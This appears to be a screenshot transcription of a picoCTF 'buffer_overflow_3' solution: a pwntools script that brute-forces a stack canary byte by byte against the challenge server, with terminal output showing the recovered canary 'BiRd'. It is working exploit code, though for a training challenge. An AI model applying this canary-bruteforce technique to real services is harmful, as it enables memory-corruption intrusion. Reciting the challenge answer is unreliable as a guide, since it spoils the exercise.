 buffer_overflow_3 > bruteforce.py > ...
1 #!python3
2 from pwn import *
3 canary = ''
4 j = 1
5 while True:
6     for i in range(65,123):
7         r = remote('saturn.picoctf.net', 50632)
8         r.recv()
9         r.sendline(str(64+j).encode())
10         #print(str(64+j).encode())
11         r.recv()
12         r.sendline(cyclic(64) +canary.encode() + chr(i).encode())
13         #print(cyclic(64) +canary.encode() + chr(i).encode())
14         a = r.recv()
15         if a == b"Ok... Now Where's the Flag?\n":
16             r.close()
17             canary += chr(i)
18             break
19         r.close()
20         #print (i)
21     j += 1
22     if j == 5:
23         break
24     #print (canary)
25 print (canary)
26
PROBLEMS 2 OUTPUT TERMINAL DEBUG CONSOLE
[*] Closed connection to saturn.picoctf.net port 50632
[+] Opening connection to saturn.picoctf.net on port 50632: Done
[*] Closed connection to saturn.picoctf.net port 50632
[+] Opening connection to saturn.picoctf.net on port 50632: Done
[*] Closed connection to saturn.picoctf.net port 50632
[+] Opening connection to saturn.picoctf.net on port 50632: Done
[*] Closed connection to saturn.picoctf.net port 50632
[+] Opening connection to saturn.picoctf.net on port 50632: Done
[*] Closed connection to saturn.picoctf.net port 50632
BiRd